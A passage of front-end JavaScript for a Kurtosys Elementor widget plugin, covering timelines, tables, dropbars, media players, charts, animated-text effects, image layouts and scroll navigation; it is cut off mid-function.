		},

		widgetTimeLine : function ( $scope ){
			var $target = $scope.find( '.kurtosys-timeline' ),
				instance = null;

			if ( ! $target.length ) {
				return;
			}

			instance = new kurtosysTimeLine( $target );
			instance.init();
		},

		widgetTable: function( $scope ) {
			var $target = $scope.find( '.kurtosys-table' ),
				options = {
					cssHeader: 'kurtosys-table-header-sort',
					cssAsc: 'kurtosys-table-header-sort--up',
					cssDesc: 'kurtosys-table-header-sort--down',
					initWidgets: false
				};

			if ( ! $target.length ) {
				return;
			}

			if ( $target.hasClass( 'kurtosys-table--sorting' ) ) {
				$target.tablesorter( options );
			}
		},

		widgetDropbar: function( $scope ) {
			var $dropbar       = $scope.find( '.kurtosys-dropbar' ),
				$dropbar_inner = $dropbar.find( '.kurtosys-dropbar__inner' ),
				$btn           = $dropbar.find( '.kurtosys-dropbar__button' ),
				$content       = $dropbar.find( '.kurtosys-dropbar__content' ),
				settings       = $dropbar.data( 'settings' ) || {},
				mode           = settings['mode'] || 'hover',
				hide_delay     = +settings['hide_delay'] || 0,
				activeClass    = 'kurtosys-dropbar-open',
				scrollOffset,
				timer;

			if ( 'click' === mode ) {
				$btn.on( 'click.kurtosysDropbar', function( event ) {
					$dropbar.toggleClass( activeClass );
				} );
			} else {
				if ( 'ontouchstart' in window || 'ontouchend' in window ) {
					$btn.on( 'touchend.kurtosysDropbar', function( event ) {
						if ( $( window ).scrollTop() !== scrollOffset ) {
							return;
						}

						$dropbar.toggleClass( activeClass );
					} );
				} else {
					$dropbar_inner.on( 'mouseenter.kurtosysDropbar', function( event ) {
						clearTimeout( timer );
						$dropbar.addClass( activeClass );
					} );

					$dropbar_inner.on( 'mouseleave.kurtosysDropbar', function( event ) {
						timer = setTimeout( function() {
							$dropbar.removeClass( activeClass );
						}, hide_delay );
					} );
				}
			}

			$( document ).on( 'touchstart.kurtosysDropbar', function( event ) {
				scrollOffset = $( window ).scrollTop();
			} );

			$( document ).on( 'click.kurtosysDropbar touchend.kurtosysDropbar', function( event ) {

				if ( 'touchend' === event.type && $( window ).scrollTop() !== scrollOffset ) {
					return;
				}

				if ( $( event.target ).closest( $btn ).length || $( event.target ).closest( $content ).length ) {
					return;
				}

				if ( ! $dropbar.hasClass( activeClass ) ) {
					return;
				}

				$dropbar.removeClass( activeClass );
			} );
		},

		widgetVideo: function( $scope ) {
			var $video = $scope.find( '.kurtosys-video' ),
				$iframe = $scope.find( '.kurtosys-video-iframe' ),
				$videoPlaer = $scope.find( '.kurtosys-video-player' ),
				$playButton = $scope.find ('.kurtosys-video__play-button' ),
				$mejsPlaer = $scope.find( '.kurtosys-video-mejs-player' ),
				mejsPlaerControls = $mejsPlaer.data( 'controls' ) || ['playpause', 'current', 'progress', 'duration', 'volume', 'fullscreen'],
				$overlay = $scope.find( '.kurtosys-video__overlay' ),
				hasOverlay = $overlay.length > 0,
				settings = $video.data( 'settings' ) || {},
				autoplay = settings.autoplay || false;

			$playButton.keydown(function( event ) {
				// Enter = 13; Space = 32
				if (event.keyCode === 13 || event.keyCode === 32) {
					if ( $videoPlaer[0] ) {
						$videoPlaer[0].play();
						$overlay.remove();
						hasOverlay = false;
						return;
					}
					if ( $iframe[0] ) {
						iframeStartPlay();
					}
				}
			});

			if ( $overlay[0] ) {
				$overlay.on( 'click.kurtosysVideo', function( event ) {

					if ( $videoPlaer[0] ) {
						$videoPlaer[0].play();

						$overlay.remove();
						hasOverlay = false;

						return;
					}

					if ( $iframe[0] ) {
						iframeStartPlay();
					}
				} );
			}

			if ( autoplay && $iframe[0] && $overlay[0] ) {
				iframeStartPlay();
			}

			function iframeStartPlay() {
				var lazyLoad = $iframe.data( 'lazy-load' );

				if ( lazyLoad ) {
					$iframe.attr( 'src', lazyLoad );
				}

				if ( ! autoplay ) {
					$iframe[0].src = $iframe[0].src.replace( '&autoplay=0', '&autoplay=1' );
				}

				$overlay.remove();
				hasOverlay = false;
			}

			if ( $videoPlaer[0] ) {
				$videoPlaer.on( 'play.kurtosysVideo', function( event ) {
					if ( hasOverlay ) {
						$overlay.remove();
						hasOverlay = false;
					}
				} );
			}

			if ( $mejsPlaer[0] ) {
				$mejsPlaer.mediaelementplayer( {
					videoVolume: 'horizontal',
					hideVolumeOnTouchDevices: false,
					enableProgressTooltip: false,
					features: mejsPlaerControls,
					success: function( media ) {
						media.addEventListener( 'timeupdate', function( event ) {
							var $currentTime = $scope.find( '.mejs-time-current' ),
								inlineStyle  = $currentTime.attr( 'style' );

							if ( inlineStyle ) {
								var scaleX = inlineStyle.match(/scaleX\([0-9.]*\)/gi)[0].replace( 'scaleX(', '' ).replace( ')', '' );

								if ( scaleX ) {
									$currentTime.css( 'width', scaleX * 100 + '%' );
								}
							}
						}, false );
					}
				} );
			}
		},

		widgetAudio: function( $scope ) {
			var $wrapper = $scope.find( '.kurtosys-audio' ),
				$player  = $scope.find( '.kurtosys-audio-player' ),
				settings = $wrapper.data( 'settings' );

			if ( ! $player[0] ) {
				return;
			}

			$player.mediaelementplayer( {
				features: settings['controls'] || ['playpause', 'current', 'progress', 'duration', 'volume'],
				audioVolume: settings['audioVolume'] || 'horizontal',
				startVolume: settings['startVolume'] || 0.8,
				hideVolumeOnTouchDevices: settings['hideVolumeOnTouchDevices'],
				enableProgressTooltip: false,
				success: function( media ) {
					media.addEventListener( 'timeupdate', function( event ) {
						var $currentTime = $scope.find( '.mejs-time-current' ),
							inlineStyle  = $currentTime.attr( 'style' );

						if ( inlineStyle ) {
							var scaleX = inlineStyle.match(/scaleX\([0-9.]*\)/gi)[0].replace( 'scaleX(', '' ).replace( ')', '' );

							if ( scaleX ) {
								$currentTime.css( 'width', scaleX * 100 + '%' );
							}
						}
					}, false );
				}
			} );
		},

		widgetHorizontalTimeline: function( $scope ) {
			var $timeline         = $scope.find( '.kurtosys-hor-timeline' ),
				$timelineTrack    = $scope.find( '.kurtosys-hor-timeline-track' ),
				$items            = $scope.find( '.kurtosys-hor-timeline-item' ),
				$arrows           = $scope.find( '.kurtosys-arrow' ),
				$nextArrow        = $scope.find( '.kurtosys-next-arrow' ),
				$prevArrow        = $scope.find( '.kurtosys-prev-arrow' ),
				columns           = $timeline.data( 'columns' ) || {},
				desktopColumns    = columns.desktop || 3,
				tabletColumns     = columns.tablet || desktopColumns,
				mobileColumns     = columns.mobile || tabletColumns,
				firstMouseEvent   = true,
				currentDeviceMode = elementorFrontend.getCurrentDeviceMode(),
				prevDeviceMode    = currentDeviceMode,
				itemsCount        = $scope.find( '.kurtosys-hor-timeline-list--middle .kurtosys-hor-timeline-item' ).length,
				currentTransform  = 0,
				currentPosition   = 0,
				transform = {
					widescreen: 100 / desktopColumns,
					desktop: 100 / desktopColumns,
					tablet:  100 / tabletColumns,
					mobile:  100 / mobileColumns
				},
				maxPosition = {
					widescreen: Math.max( 0, (itemsCount - desktopColumns) ),
					desktop: Math.max( 0, (itemsCount - desktopColumns) ),
					tablet:  Math.max( 0, (itemsCount - tabletColumns) ),
					mobile:  Math.max( 0, (itemsCount - mobileColumns) )
				};

			if ( 'ontouchstart' in window || 'ontouchend' in window ) {
				$items.on( 'touchend.kurtosysHorTimeline', function( event ) {
					var itemId = $( this ).data( 'item-id' );

					$scope.find( '.elementor-repeater-item-' + itemId ).toggleClass( 'is-hover' );
				} );
			} else {
				$items.on( 'mouseenter.kurtosysHorTimeline mouseleave.kurtosysHorTimeline', function( event ) {

					if ( firstMouseEvent && 'mouseleave' === event.type ) {
						return;
					}

					if ( firstMouseEvent && 'mouseenter' === event.type ) {
						firstMouseEvent = false;
					}

					var itemId = $( this ).data( 'item-id' );

					$scope.find( '.elementor-repeater-item-' + itemId ).toggleClass( 'is-hover' );
				} );
			}

			// Set Line Position
			setLinePosition();
			$( window ).on( 'resize.kurtosysHorTimeline orientationchange.kurtosysHorTimeline', setLinePosition );

			function setLinePosition() {
				var $line             = $scope.find( '.kurtosys-hor-timeline__line' ),
					$firstPoint       = $scope.find( '.kurtosys-hor-timeline-item__point-content:first' ),
					$lastPoint        = $scope.find( '.kurtosys-hor-timeline-item__point-content:last' ),
					firstPointLeftPos = $firstPoint.position().left + parseInt( $firstPoint.css( 'marginLeft' ) ),
					lastPointLeftPos  = $lastPoint.position().left + parseInt( $lastPoint.css( 'marginLeft' ) ),
					pointWidth        = $firstPoint.outerWidth();

				$line.css( {
					'left': firstPointLeftPos + pointWidth/2,
					'width': lastPointLeftPos - firstPointLeftPos
				} );

				// var $progressLine   = $scope.find( '.kurtosys-hor-timeline__line-progress' ),
				// 	$lastActiveItem = $scope.find( '.kurtosys-hor-timeline-list--middle .kurtosys-hor-timeline-item.is-active:last' );
				//
				// if ( $lastActiveItem[0] ) {
				// 	var $lastActiveItemPointWrap = $lastActiveItem.find( '.kurtosys-hor-timeline-item__point' ),
				// 		progressLineWidth        = $lastActiveItemPointWrap.position().left + $lastActiveItemPointWrap.outerWidth() - firstPointLeftPos - pointWidth / 2;
				//
				// 	$progressLine.css( {
				// 		'width': progressLineWidth
				// 	} );
				// }
			}

			// Arrows Navigation Type
			if ( $nextArrow[0] && maxPosition[ currentDeviceMode ] === 0 ) {
				$nextArrow.addClass( 'kurtosys-arrow-disabled' );
			}

			if ( $arrows[0] ) {
				$arrows.on( 'click.kurtosysHorTimeline', function( event ){
					var $this = $( this ),
						direction = $this.hasClass( 'kurtosys-next-arrow' ) ? 'next' : 'prev',
						currentDeviceMode = elementorFrontend.getCurrentDeviceMode();

					if ( 'next' === direction && currentPosition < maxPosition[ currentDeviceMode ] ) {
						currentTransform -= transform[ currentDeviceMode ];
						currentPosition += 1;
					}

					if ( 'prev' === direction && currentPosition > 0 ) {
						currentTransform += transform[ currentDeviceMode ];
						currentPosition -= 1;
					}

					if ( currentPosition > 0 ) {
						$prevArrow.removeClass( 'kurtosys-arrow-disabled' );
					} else {
						$prevArrow.addClass( 'kurtosys-arrow-disabled' );
					}

					if ( currentPosition === maxPosition[ currentDeviceMode ] ) {
						$nextArrow.addClass( 'kurtosys-arrow-disabled' );
					} else {
						$nextArrow.removeClass( 'kurtosys-arrow-disabled' );
					}

					if ( currentPosition === 0 ) {
						currentTransform = 0;
					}

					$timelineTrack.css({
						'transform': 'translateX(' + currentTransform + '%)'
					});

				} );
			}

			setArrowPosition();
			$( window ).on( 'resize.kurtosysHorTimeline orientationchange.kurtosysHorTimeline', setArrowPosition );
			$( window ).on( 'resize.kurtosysHorTimeline orientationchange.kurtosysHorTimeline', timelineSliderResizeHandler );

			function setArrowPosition() {
				if ( ! $arrows[0] ) {
					return;
				}

				var $middleList = $scope.find( '.kurtosys-hor-timeline-list--middle' ),
					middleListTopPosition = $middleList.position().top,
					middleListHeight = $middleList.outerHeight();

				$arrows.css({
					'top': middleListTopPosition + middleListHeight/2
				});
			}

			function timelineSliderResizeHandler( event ) {
				if ( ! $timeline.hasClass( 'kurtosys-hor-timeline--arrows-nav' ) ) {
					return;
				}

				var currentDeviceMode = elementorFrontend.getCurrentDeviceMode(),
					resetSlider = function() {
						$prevArrow.addClass( 'kurtosys-arrow-disabled' );

						if ( $nextArrow.hasClass( 'kurtosys-arrow-disabled' ) ) {
							$nextArrow.removeClass( 'kurtosys-arrow-disabled' );
						}

						if ( maxPosition[ currentDeviceMode ] === 0 ) {
							$nextArrow.addClass( 'kurtosys-arrow-disabled' );
						}

						currentTransform = 0;
						currentPosition = 0;

						$timelineTrack.css({
							'transform': 'translateX(0%)'
						});
					};

				switch ( currentDeviceMode ) {
					case 'widescreen':
						if ( 'widescreen' !== prevDeviceMode ) {
							resetSlider();
							prevDeviceMode = 'widescreen';
						}
						break;

					case 'desktop':
						if ( 'desktop' !== prevDeviceMode ) {
							resetSlider();
							prevDeviceMode = 'desktop';
						}
						break;

					case 'tablet':
						if ( 'tablet' !== prevDeviceMode ) {
							resetSlider();
							prevDeviceMode = 'tablet';
						}
						break;

					case 'mobile':
						if ( 'mobile' !== prevDeviceMode ) {
							resetSlider();
							prevDeviceMode = 'mobile';
						}
						break;
				}
			}
		},

		widgetPieChart: function( $scope ) {
			var $container     = $scope.find( '.kurtosys-pie-chart-container' ),
				$canvas        = $scope.find( '.kurtosys-pie-chart' )[0],
				data           = $container.data( 'chart' ) || {},
				options        = $container.data( 'options' ) || {},
				defaultOptions = {
					maintainAspectRatio: false
				};

			options = $.extend( {}, defaultOptions, options );

			elementorFrontend.waypoint( $scope, function() {
				var chartInstance = new Chart( $canvas, {
					type:    'pie',
					data:    data,
					options: options
				} );
			}, {
				offset: 'bottom-in-view'
			} );
		}
	};

	$( window ).on( 'elementor/frontend/init', KurtosysElements.init );

	var KurtosysElementsTools = {
		debounce: function( threshold, callback ) {
			var timeout;

			return function debounced( $event ) {
				function delayed() {
					callback.call( this, $event );
					timeout = null;
				}

				if ( timeout ) {
					clearTimeout( timeout );
				}

				timeout = setTimeout( delayed, threshold );
			};
		},

		getObjectNextKey: function( object, key ) {
			var keys      = Object.keys( object ),
				idIndex   = keys.indexOf( key ),
				nextIndex = idIndex += 1;

			if( nextIndex >= keys.length ) {
				//we're at the end, there is no next
				return false;
			}

			var nextKey = keys[ nextIndex ];

			return nextKey;
		},

		getObjectPrevKey: function( object, key ) {
			var keys      = Object.keys( object ),
				idIndex   = keys.indexOf( key ),
				prevIndex = idIndex -= 1;

			if ( 0 > idIndex ) {
				//we're at the end, there is no next
				return false;
			}

			var prevKey = keys[ prevIndex ];

			return prevKey;
		},

		getObjectFirstKey: function( object ) {
			return Object.keys( object )[0];
		},

		getObjectLastKey: function( object ) {
			return Object.keys( object )[ Object.keys( object ).length - 1 ];
		},

		getObjectValues: function( object ) {
			var values;

			if ( !Object.values ) {
				values = Object.keys( object ).map( function( e ) {
					return object[e]
				} );

				return values;
			}

			return Object.values( object );
		},

		validateEmail: function( email ) {
			var re = /^(([^<>()\[\]\\.,;:\s@"]+(\.[^<>()\[\]\\.,;:\s@"]+)*)|(".+"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/;

			return re.test( email );
		}
	}

	/**
	 * Kurtosys animated text Class
	 *
	 * @return {void}
	 */
	window.kurtosysAnimatedText = function( $selector, settings ) {
		var self                   = this,
			$instance              = $selector,
			$animatedTextContainer = $( '.kurtosys-animated-text__animated-text', $instance ),
			$animatedTextList      = $( '.kurtosys-animated-text__animated-text-item', $animatedTextContainer ),
			timeOut                = null,
			defaultSettings        = {
				effect: 'fx1',
				delay: 3000
			},
			settings               =  $.extend( defaultSettings, settings || {} ),
			currentIndex           = 0,
			animationDelay         = settings.delay;

		/**
		 * Avaliable Effects
		 */
		self.avaliableEffects = {
			'fx1' : {
				in: {
					duration: 1000,
					delay: function( el, index ) { return 75 + index * 100; },
					easing: 'easeOutElastic',
					elasticity: 650,
					opacity: {
						value: [ 0, 1 ],
						easing: 'easeOutExpo',
					},
					translateY: ['100%','0%']
				},
				out: {
					duration: 300,
					delay: function(el, index) { return index*40; },
					easing: 'easeInOutExpo',
					opacity: 0,
					translateY: '-100%'
				}
			},
			'fx2' : {
				in: {
					duration: 800,
					delay: function( el, index) { return index * 50; },
					easing: 'easeOutElastic',
					opacity: {
						value: [ 0, 1 ],
						easing: 'easeOutExpo',
					},
					translateY: function(el, index) {
						return index%2 === 0 ? ['-80%', '0%'] : ['80%', '0%'];
					}
				},
				out: {
					duration: 300,
					delay: function( el, index ) { return index * 20; },
					easing: 'easeOutExpo',
					opacity: 0,
					translateY: function( el, index ) {
						return index%2 === 0 ? '80%' : '-80%';
					}
				}
			},
			'fx3' : {
				in: {
					duration: 700,
					delay: function(el, index) {
						return ( el.parentNode.children.length - index - 1 ) * 80;
					},
					easing: 'easeOutElastic',
					opacity: {
						value: [ 0, 1 ],
						easing: 'easeOutExpo',
					},
					translateY: function(el, index) {
						return index%2 === 0 ? [ '-80%', '0%' ] : [ '80%', '0%' ];
					},
					rotateZ: [90,0]
				},
				out: {
					duration: 300,
					delay: function(el, index) { return (el.parentNode.children.length-index-1) * 50; },
					easing: 'easeOutExpo',
					opacity: 0,
					translateY: function(el, index) {
						return index%2 === 0 ? '80%' : '-80%';
					},
					rotateZ: function(el, index) {
						return index%2 === 0 ? -25 : 25;
					}
				}
			},
			'fx4' : {
				in: {
					duration: 700,
					delay: function( el, index ) { return 550 + index * 50; },
					easing: 'easeOutQuint',
					opacity: {
						value: [ 0, 1 ],
						easing: 'easeOutExpo',
					},
					translateY: [ '-150%','0%' ],
					rotateY: [ 180, 0 ]
				},
				out: {
					duration: 200,
					delay: function( el, index ) { return index * 30; },
					easing: 'easeInQuint',
					opacity: {
						value: 0,
						easing: 'linear',
					},
					translateY: '100%',
					rotateY: -180
				}
			},
			'fx5' : {
				in: {
					duration: 250,
					delay: function( el, index ) { return 200 + index * 25; },
					easing: 'easeOutCubic',
					opacity: {
						value: [ 0, 1 ],
						easing: 'easeOutExpo',
					},
					translateY: ['-50%','0%']
				},
				out: {
					duration: 250,
					delay: function( el, index ) { return index * 25; },
					easing: 'easeOutCubic',
					opacity: 0,
					translateY: '50%'
				}
			},
			'fx6' : {
				in: {
					duration: 400,
					delay: function( el, index ) { return index * 50; },
					easing: 'easeOutSine',
					opacity: {
						value: [ 0, 1 ],
						easing: 'easeOutExpo',
					},
					rotateY: [ -90, 0 ]
				},
				out: {
					duration: 200,
					delay: function( el, index ) { return index * 50; },
					easing: 'easeOutSine',
					opacity: 0,
					rotateY: 45
				}
			},
			'fx7' : {
				in: {
					duration: 1000,
					delay: function( el, index ) { return 100 + index * 30; },
					easing: 'easeOutElastic',
					opacity: {
						value: [ 0, 1 ],
						easing: 'easeOutExpo',
					},
					rotateZ: function( el, index ) {
						return [ anime.random( 20, 40 ), 0 ];
					}
				},
				out: {
					duration: 300,
					opacity: {
						value: [ 1, 0 ],
						easing: 'easeOutExpo',
					}
				}
			},
			'fx8' : {
				in: {
					duration: 400,
					delay: function( el, index ) { return 200 + index * 20; },
					easing: 'easeOutExpo',
					opacity: 1,
					rotateY: [ -90, 0 ],
					translateY: [ '50%','0%' ]
				},
				out: {
					duration: 250,
					delay: function( el, index ) { return index * 20; },
					easing: 'easeOutExpo',
					opacity: 0,
					rotateY: 90
				}
			},
			'fx9' : {
				in: {
					duration: 400,
					delay: function(el, index) { return 200+index*30; },
					easing: 'easeOutExpo',
					opacity: 1,
					rotateX: [90,0]
				},
				out: {
					duration: 250,
					delay: function(el, index) { return index*30; },
					easing: 'easeOutExpo',
					opacity: 0,
					rotateX: -90
				}
			},
			'fx10' : {
				in: {
					duration: 400,
					delay: function( el, index ) { return 100 + index * 50; },
					easing: 'easeOutExpo',
					opacity: {
						value: [ 0, 1 ],
						easing: 'easeOutExpo',
					},
					rotateX: [ 110, 0 ]
				},
				out: {
					duration: 250,
					delay: function( el, index ) { return index * 50; },
					easing: 'easeOutExpo',
					opacity: 0,
					rotateX: -110
				}
			},
			'fx11' : {
				in: {
					duration: function( el, index ) { return anime.random( 800, 1000 ); },
					delay: function( el, index ) { return anime.random( 100, 300 ); },
					easing: 'easeOutExpo',
					opacity: {
						value: [ 0, 1 ],
						easing: 'easeOutExpo',
					},
					translateY: [ '-150%','0%' ],
					rotateZ: function( el, index ) { return [ anime.random( -50, 50 ), 0 ]; }
				},
				out: {
					duration: function( el, index ) { return anime.random( 200, 300 ); },
					delay: function( el, index ) { return anime.random( 0, 80 ); },
					easing: 'easeInQuart',
					opacity: 0,
					translateY: '50%',
					rotateZ: function( el, index ) { return anime.random( -50, 50 ); }
				}
			},
			'fx12' : {
				in: {
					elasticity: false,
					duration: 1,
					delay: function( el, index ) {
						var delay = index * 100 + anime.random( 50, 100 );

						return delay;
					},
					width: [ 0, function( el, i ) { return $( el ).width(); } ]
				},
				out: {
					duration: 1,
					delay: function( el, index ) { return ( el.parentNode.children.length - index - 1 ) * 20; },
					easing: 'linear',
					width: {
						value: 0
					}
				}
			}
		};

		self.textChange = function() {
			var currentDelay = animationDelay,
				$prevText    = $animatedTextList.eq( currentIndex ),
				$nextText;

			if ( currentIndex < $animatedTextList.length - 1 ) {
				currentIndex++;
			} else {
				currentIndex = 0;
			}

			$nextText = $animatedTextList.eq( currentIndex );

			self.hideText( $prevText, settings.effect, null, function( anime ) {
				$prevText.toggleClass( 'visible' );

				var currentDelay = animationDelay;

				if ( timeOut ) {
					clearTimeout( timeOut );
				}

				self.showText(
					$nextText,
					settings.effect,
					function() {
						$nextText.toggleClass( 'active' );
						$prevText.toggleClass( 'active' );

						$nextText.toggleClass( 'visible' );
					},
					function() {
						timeOut = setTimeout( function() {
							self.textChange();
						}, currentDelay );
					}
				);

			} );
		};

		self.showText = function( $selector, effect, beginCallback, completeCallback ) {
			var targets = [];

			$( 'span', $selector ).each( function() {
				$( this ).css( {
					'width': 'auto',
					'opacity': 1,
					'WebkitTransform': '',
					'transform': ''
				});
				targets.push( this );
			});

			self.animateText( targets, 'in', effect, beginCallback, completeCallback );
		};

		self.hideText = function( $selector, effect, beginCallback, completeCallback ) {
			var targets = [];

			$( 'span', $selector ).each( function() {
				targets.push(this);
			});

			self.animateText( targets, 'out', effect, beginCallback, completeCallback );
		};

		self.animateText = function( targets, direction, effect, beginCallback, completeCallback ) {
			var effectSettings   = self.avaliableEffects[ effect ] || {},
				animationOptions = effectSettings[ direction ],
				animeInstance = null;

			animationOptions.targets = targets;

			animationOptions.begin = beginCallback;
			animationOptions.complete = completeCallback;

			animeInstance = anime( animationOptions );
		};

		self.init = function() {
			var $text = $animatedTextList.eq( currentIndex );

			self.showText(
				$text,
				settings.effect,
				null,
				function() {
					var currentDelay = animationDelay;

					if ( timeOut ) {
						clearTimeout( timeOut );
					}

					timeOut = setTimeout( function() {
						self.textChange();
					}, currentDelay );

				}
			);
		};
	}

	/**
	 * Kurtosys Images Layout Class
	 *
	 * @return {void}
	 */
	window.kurtosysImagesLayout = function( $selector, settings ) {
		var self            = this,
			$instance       = $selector,
			$instanceList   = $( '.kurtosys-images-layout__list', $instance ),
			$itemsList      = $( '.kurtosys-images-layout__item', $instance ),
			defaultSettings = {},
			settings        = settings || {};

		/*
		 * Default Settings
		 */
		defaultSettings = {
			layoutType: 'masonry',
			columns: 3,
			columnsTablet: 2,
			columnsMobile: 1,
			justifyHeight: 300
		}

		/**
		 * Checking options, settings and options merging
		 */
		$.extend( defaultSettings, settings );

		/**
		 * Layout build
		 */
		self.layoutBuild = function() {
			switch ( settings['layoutType'] ) {
				case 'masonry':
					salvattore.init();
				break;
				case 'justify':
					$itemsList.each( function() {
						var $this          = $( this ),
							$imageInstance = $( '.kurtosys-images-layout__image-instance', $this),
							imageWidth     = $imageInstance.data( 'width' ),
							imageHeight    = $imageInstance.data( 'height' ),
							imageRatio     = +imageWidth / +imageHeight,
							flexValue      = imageRatio * 100,
							newWidth       = +settings['justifyHeight'] * imageRatio,
							newHeight      = 'auto';

						$this.css( {
							'flex-grow': flexValue,
							'flex-basis': newWidth
						} );
					} );
				break;
			}

			if ( $.isFunction( $.fn.imagesLoaded ) ) {

				$( '.kurtosys-images-layout__image', $itemsList ).imagesLoaded().progress( function( instance, image ) {
					var $image      = $( image.img ),
						$parentItem = $image.closest( '.kurtosys-images-layout__item' ),
						$loader     = $( '.kurtosys-images-layout__image-loader', $parentItem );

					$parentItem.addClass( 'image-loaded' );

					$loader.fadeTo( 500, 0, function() {
						$( this ).remove();
					} );

				});

			} else {
				var $loader = $( '.kurtosys-images-layout__image-loader', $itemsList );

				$itemsList.addClass( 'image-loaded' );

				$loader.fadeTo( 500, 0, function() {
					$( this ).remove();
				} );
			}
		}

		/**
		 * Init
		 */
		self.init = function() {
			self.layoutBuild();
		}
	}

	/**
	 * Kurtosys Scroll Navigation Class
	 *
	 * @return {void}
	 */
	window.kurtosysScrollNavigation = function( $selector, settings ) {
		var self            = this,
			$window         = $( window ),
			$document       = $( document ),
			$body           = $( 'body' ),
			$instance       = $selector,
			$htmlBody       = $( 'html, body' ),
			$itemsList      = $( '.kurtosys-scroll-navigation__item', $instance ),
			sectionList     = [],
			defaultSettings = {
				speed: 500,
				blockSpeed: 500,
				offset: 200,
				sectionSwitch: false
			},
			settings        = $.extend( {}, defaultSettings, settings ),
			sections        = {},
			currentSection  = null,
			isScrolling     = false,
			isSwipe         = false,
			hash            = window.location.hash.slice(1),
			timeout         = null,
			timeStamp       = 0,
			platform        = navigator.platform;

		jQuery.extend( jQuery.easing, {
			easeInOutCirc: function (x, t, b, c, d) {
				if ((t/=d/2) < 1) return -c/2 * (Math.sqrt(1 - t*t) - 1) + b;
				return c/2 * (Math.sqrt(1 - (t-=2)*t) + 1) + b;
			}
		});

		/**
		 * [init description]
		 * @return {[type]} [description]
		 */
		self.init = function() {
			self.setSectionsData();

			if ( hash && sections.hasOwnProperty( hash ) ) {
				$itemsList.addClass( 'invert' );
			}

			// Add Events
			$itemsList.on( 'click.kurtosysScrollNavigation', self.onAnchorChange );
			$window.on( 'resize.kurtosysScrollNavigation orientationchange.kurtosysScrollNavigation', KurtosysElementsTools.debounce( 50, self.onResize ) );
			$window.on( 'load', function() { self.setSectionsData(); } );

			$document.keydown( function( event ) {

				if ( 38 == event.keyCode ) {
					self.directionSwitch( event, 'up' );
				}

				if ( 40 == event.keyCode ) {
					self.directionSwitch( event, 'down' );
				}
			} );

			// waypoint section detection
			self.waypointHandler();

			// hijaking handler
			self.hijakingHandler();
		};

		/**
		 * [waypointHandler description]
		 * @return {[type]} [description]
		 */
		self.waypointHandler = function() {

			for ( var section in sections ) {
				var $section = sections[section].selector;

				elementorFrontend.waypoint( $section, function( direction ) {
					var $this = $( this ),
						sectionId = $this.attr( 'id' );

						if ( 'down' === direction && ! isScrolling ) {
							window.history.pushState( null, null, '#' + sectionId );
							currentSection = sectionId;
							$itemsList.removeClass( 'active' );
							$( '[data-anchor=' + sectionId + ']', $instance ).addClass( 'active' );

							$itemsList.removeClass( 'invert' );

							if ( sections[sectionId].invert ) {
								$itemsList.addClass( 'invert' );
							}
						}
				}, {
					offset: '70%',
					triggerOnce: false
				} );

				elementorFrontend.waypoint( $section, function( direction ) {
					var $this = $( this ),
						sectionId = $this.attr( 'id' );

						if ( 'up' === direction && ! isScrolling ) {
							window.history.pushState( null, null, '#' + sectionId );
							currentSection = sectionId;
							$itemsList.removeClass( 'active' );
							$( '[data-anchor=' + sectionId + ']', $instance ).addClass( 'active' );

							$itemsList.removeClass( 'invert' );

							if ( sections[sectionId].invert ) {
								$itemsList.addClass( 'invert' );
							}
						}
				}, {
					offset: '0%',
					triggerOnce: false
				} );
			}
		};

		/**
		 * [scrollifyHandler description]
		 * @return {[type]} [description]
		 */
		self.hijakingHandler = function() {

			if ( settings.sectionSwitch ) {

				//$document.on( 'mousewheel.kurtosysScrollNavigation DOMMouseScroll.kurtosysScrollNavigation', self.onWheel );
				$document.on( 'wheel.kurtosysScrollNavigation', self.onWheel );
			}
		}

		/**
		 * [onAnchorChange description]
		 * @param  {[type]} event [description]
		 * @return {[type]}       [description]
		 */
		self.onAnchorChange = function( event ) {
			event.preventDefault();

			var $this     = $( this ),
				sectionId = $this.data('anchor'),
				offset    = null;

			if ( ! sections.hasOwnProperty( sectionId ) ) {
				return false;
			}

			offset = sections[sectionId].offset - settings.offset;

			if ( ! isScrolling ) {
				isScrolling = true;

				window.history.pushState( null, null, '#' + sectionId );
				currentSection = sectionId;

				$itemsList.removeClass( 'active' );
				$this.addClass( 'active' );

				$itemsList.removeClass( 'invert' );

				if ( sections[sectionId].invert ) {
					$itemsList.addClass( 'invert' );
				}

				$htmlBody.stop().clearQueue().animate( { 'scrollTop': offset }, settings.speed, 'easeInOutCirc', function() {
					isScrolling = false;
				} );

				return false;
			}
		};

		/**
		 * [directionSwitch description]
		 * @param  {[type]} event     [description]
		 * @param  {[type]} direction [description]
		 * @return {[type]}           [description]
		 */
		self.directionSwitch = function( event, direction ) {
			var direction = direction || 'up',
				sectionId,
				nextItem = $( '[data-anchor=' + currentSection + ']', $instance ).next(),
				prevItem = $( '[data-anchor=' + currentSection + ']', $instance ).prev();

			if ( isScrolling ) {
				return false;
			}

			if ( 'up' === direction ) {
				if ( prevItem[0] ) {
					prevItem.trigger( 'click.kurtosysScrollNavigation' );
				}
			}

			if ( 'down' === direction ) {
				if ( nextItem[0] ) {
					nextItem.trigger( 'click.kurtosysScrollNavigation' );
				}
			}
		};

		/**
		 * [onScroll description]
		 * @param  {[type]} event [description]
		 * @return {[type]}       [description]
		 */
		self.onScroll = function( event ) {

			/* On Scroll Event */
			if ( isScrolling ) {
				event.preventDefault();
			}
		};

		/**
		 * [onWheel description]
		 * @param  {[type]} event [description]
		 * @return {[type]}       [description]
		 */
		self.onWheel = function( event ) {

			event.preventDefault();

			if ( isScrolling ) {

				return false;
			}

			var $target         = $( event.target ),
				$section        = $target.closest( '.elementor-top-section' ),
				sectionId       = $section.attr( 'id' ),
				offset          = 0,
				newSectionId    = false,
				prevSectionId   = false,
				nextSectionId   = false,
				delta           = event.originalEvent.deltaY,
				direction       = ( 0 > delta ) ? 'up' : 'down',
				windowScrollTop = $window.scrollTop();

			if ( self.beforeCheck() ) {
				sectionId = KurtosysElementsTools.getObjectFirstKey( sections );
			}

			if ( self.afterCheck() ) {
				sectionId = KurtosysElementsTools.getObjectLastKey( sections );
			}

			if ( sectionId && sections.hasOwnProperty( sectionId ) ) {

				prevSectionId = KurtosysElementsTools.getObjectPrevKey( sections, sectionId );
				nextSectionId = KurtosysElementsTools.getObjectNextKey( sections, sectionId );

				if ( 'up' === direction ) {
					if ( ! nextSectionId && sections[sectionId].offset < windowScrollTop ) {
						newSectionId = sectionId;
					} else {
						newSectionId = prevSectionId;
					}
				}

				if ( 'down' === direction ) {
